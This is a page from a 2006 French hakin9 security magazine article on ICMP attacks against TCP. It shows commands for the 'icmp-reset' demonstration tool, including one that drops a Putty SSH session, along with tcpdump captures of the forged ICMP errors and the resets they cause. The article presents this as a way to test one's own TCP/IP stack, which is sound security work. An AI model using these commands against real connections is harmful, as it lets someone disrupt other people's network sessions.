
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.SUBHEAD{font:700 19.5px "Arial";letter-spacing:.01em;color:#00a9eb}
.t1{font:700 19.5px "Arial";color:#fff}
.SUBHEAD2{font:700 15px/18px "Arial";letter-spacing:.005em;color:#3fc0f1}
.t2{font:15px "Arial";letter-spacing:.05em;color:#00a9eb}
.BODY1_WS{font:13.5px/18px "Arial";letter-spacing:.005em;color:#323235;text-align:justify}
.BODY_TEXT{font:13.5px/18px "Arial";letter-spacing:-.015em;color:#323235;text-align:justify}
.BODY1{font:13.5px/18px "Arial";letter-spacing:.005em;color:#323235;text-align:justify}
.PODPIS{font:italic 13.5px/18px "Arial";letter-spacing:.005em;color:#323235}
.HANGING1{font:13.5px/18px "Arial";letter-spacing:.005em;color:#323235}
.HANGING_WS{font:13.5px/18px "Arial";letter-spacing:.005em;color:#323235}
.t3{font:12px "Arial";letter-spacing:.05em;color:#6f6e72}
.LISTING_BODY_CODE{font:10.5px "Courier New";color:#323235;scale:.9 1}
.LISTING_BODY_CODE_WS{font:10.5px "Courier New";color:#323235;scale:.9 1}
.BODY_CODE{font:10.5px "Courier New";color:#323235;scale:.9 1}
.BODY_CODE_WS{font:10.5px "Courier New";color:#323235;scale:.9 1}
.s1{font-style:italic}
.s2{font-family:"Courier New";font-size:10.5px}
.s3{font-weight:700;font-style:normal;color:#00a9eb}
.s4{font-family:"Strzalka";font-size:18px}
</style>
<div class="page">
<hr style="left:94px;top:1220px;width:799px;height:1px;background:#00a9eb">
<div style="left:440px;top:1203px;width:115px;height:60px;background:#fff"></div>
<div style="left:94px;top:1202px;width:104px;height:49px;background:#fff"></div>
<hr style="left:94px;top:89px;width:799px;height:1px;background:#00a9eb">
<svg style="left:0;top:1206px;width:47px;height:23px"></svg>
<img style="left:30px;top:46px;width:49px;height:44px">
<svg style="left:94px;top:153px;width:463px;height:135px"></svg>
<svg style="left:94px;top:306px;width:463px;height:113px"></svg>
<svg style="left:94px;top:437px;width:463px;height:337px"></svg>
<img style="left:338px;top:938px;width:459px;height:206px">
<div style="left:336px;top:936px;width:463px;height:210px;border:1px solid #323235"></div>
<h1 class="t1" style="left:17px;top:1204px;width:23px">52</h1>
<h2 class="t2" style="left:94px;top:66px;width:63px">Pratique</h2>
<p class="BODY1" style="left:578px;top:148px;width:223px">la source, ou de la destination de la connexion TCP. Le pirate n'a besoin que de la source, de la destination IP et du port utilisé. Il existe de multiples connexions TCP pour lesquelles ces quatre valeurs sont bien connues, telles que les transferts de zones BGP et DNS.</p>
<p class="BODY_TEXT" style="left:578px;top:292px;width:223px;text-indent:21px">Lorsqu'un hôte reçoit un message ICMP de type 3, code 2, 3 ou 4, ce dernier désactive automatiquement la connexion, en raison de la fonction de réparation TCP impliquée dans ce type d'erreur, considérée comme <span class="s1">hard error</span> par le document RFC 1122. Un des outils de démonstration élaboré par Fernando peut être utilisé pour vous donner un exemple :</p>
<p class="BODY_CODE_WS" style="left:578px;top:494px;width:90px"># icmp-reset \</p>
<p class="BODY_CODE" style="left:590px;top:512px;width:165px">-c 192.168.1.4:3000-4000 \</p>
<p class="BODY_CODE" style="left:590px;top:530px;width:127px">-s 10.10.189.73:80 \</p>
<p class="BODY_CODE" style="left:590px;top:548px;width:102px">-t client -r 128</p>
<p class="BODY1_WS" style="left:578px;top:580px;width:223px">Si le comportement du client est connu, il est possible d'indiquer une étendue de ports sources. L'outil en question est capable de tester tous les ports compris entre 0 et 65535.<br>L'exemple ci-dessus demande à en&shy;voyer 1000 connexions. Une fois le cycle achevé, le processus reprend à partir du port 3000. Ainsi, si le client redémarre la connexion juste après la réinitialisation, l'outil réinitialisera la connexion sans cesse.</p>
<p class="BODY_TEXT" style="left:578px;top:796px;width:223px;text-indent:21px">Cette application a été testée sur un dispositif en réseau, chargé de télécharger des fichiers à partir d'un serveur Web. L'option <span class="s2">-c</span> signifie client (IP:src port), <span class="s2">-s</span> serveur (IP:dst port), <span class="s2">-t</span> la cible chargée de réinitialiser la connexion (client ou serveur), et</p>
<p class="PODPIS" style="left:107px;top:162px;width:370px"><span class="s3">Listing 9.</span> Attaque par réinitialisation icmp vue dans tcpdump</p>
<p class="LISTING_BODY_CODE_WS" style="left:107px;top:194px;width:291px"># tcpdump -ile1 -nnv icmp and host 192.168.1.4</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:209px;width:195px">10.10.228.237 &gt; 192.168.1.4: <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:224px;width:308px">icmp: 10.10.228.237 protocol 6 unreachable for <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:239px;width:315px">192.168.1.4.3763 &gt; 10.10.228.237.80: 3634163930 <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:254px;width:348px">[|tcp] (ttl 211, id 28211, len 576) (ttl 214, id 31456)</p>
<p class="PODPIS" style="left:107px;top:315px;width:421px"><span class="s3">Listing 10.</span> Réaction face à l'attaque par réinitialisation icmp exposée dans tcpdump</p>
<p class="LISTING_BODY_CODE_WS" style="left:107px;top:365px;width:241px"># tcpdump -ile1 -nn 'tcp[13] &amp; 4 != 0'</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:380px;width:245px">192.168.1.4.3763 &gt; 10.10.228.237.80: <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:395px;width:323px">R 1428640266:1428640266(0) ack 667972724 win 0 (DF)</p>
<p class="PODPIS" style="left:107px;top:446px;width:433px"><span class="s3">Listing 11.</span> Attaque par réinitialisation icmp provoquant l'abandon d'une connexion avec un client Putty</p>
<p class="LISTING_BODY_CODE_WS" style="left:107px;top:496px;width:449px"># icmp-reset -c 10.239.7.27:1040-1060 -s 10.239.5.41:22 -t client -r 56</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:511px;width:304px"># tcpdump -ile1 -nn host 10.239.5.41 and port 22</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:526px;width:233px">10.239.7.27.1049 &gt; 10.239.5.41.22: <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:541px;width:315px">S [tcp sum ok] 782249187:782249187(0) win 16384 <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:556px;width:367px">&lt;mss 460,nop,nop,sackOK&gt; (DF) (ttl 127, id 23641, len 48)</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:571px;width:233px">10.239.5.41.22 &gt; 10.239.7.27.1049: <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:586px;width:409px">S [tcp sum ok] 4070582427:4070582427(0) ack 782249188 win 5840 <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:601px;width:335px">&lt;mss 1460,nop,nop,sackOK&gt; (DF) (ttl 64, id 0, len 48)</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:616px;width:33px">(...)</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:631px;width:182px">10.239.5.41 &gt; 10.239.7.27: <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:646px;width:267px">icmp: 10.239.5.41 protocol 6 unreachable <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:661px;width:327px">for 10.239.7.27.1049 &gt; 10.239.5.41.22: 1144805691 <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:676px;width:222px">[|tcp] (ttl 206, id 57166, len 576)</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:691px;width:33px">(...)</p>
<p class="LISTING_BODY_CODE" style="left:107px;top:706px;width:182px">10.239.5.41 &gt; 10.239.7.27: <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:721px;width:271px">icmp: 10.239.5.41 protocol 6 unreachable <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:736px;width:327px">for 10.239.7.27.1049 &gt; 10.239.5.41.22: 1512665611 <span class="s4">§</span></p>
<p class="LISTING_BODY_CODE" style="left:118px;top:751px;width:222px">[|tcp] (ttl 234, id 63018, len 576)</p>
<p class="SUBHEAD" style="left:94px;top:790px;width:162px">ICMP contre TCP</p>
<p class="BODY1" style="left:94px;top:814px;width:223px">Fernando Gont a réalisé un travail de grand intérêt sur ce type d'attaques, qu'il a décrit dans le projet Internet intitulé <span class="s1">ICMP attacks against TCP </span>(voir l'Encadré <span class="s1">Sur Internet</span>). En règle générale, ce type d'attaques comprend les éléments suivants :</p>
<p class="HANGING_WS" style="left:115px;top:958px;width:201px;text-indent:-21px">• réinitialisation de la connexion invisible,</p>
<p class="HANGING1" style="left:115px;top:994px;width:201px;text-indent:-21px">• dégradation de la performance de la connexion invisible,</p>
<p class="HANGING1" style="left:115px;top:1030px;width:201px;text-indent:-21px">• réduction des données de sortie de la connexion invisible.</p>
<p class="BODY1_WS" style="left:94px;top:1084px;width:223px">Des outils ont également été prépa&shy;rés afin de démontrer l'existence de ces éléments. Nous allons expliquer le fonctionnement de ces outils dans le but de contrôler la vulnérabilité</p>
<p class="BODY1_WS" style="left:336px;top:796px;width:223px">aux attaques de notre implémenta&shy;tion TCP/IP sur notre système.</p>
<p class="SUBHEAD2" style="left:336px;top:850px;width:149px">Réinitialisation de la connexion invisible</p>
<p class="BODY1" style="left:336px;top:886px;width:223px">Ce type d'attaque est utilisé afin de réinitialiser la connexion à partir de</p>
<p class="PODPIS" style="left:336px;top:1154px;width:444px"><span class="s3">Figure 9.</span> Connexion Putty abandonnée par l'outil de réinitialisation ICMP</p>
<p class="t3" style="left:94px;top:1212px;width:99px">hakin9 Nº 2/2006</p>
<p class="t3" style="left:451px;top:1211px;width:91px">www.hakin9.org</p>
</div>
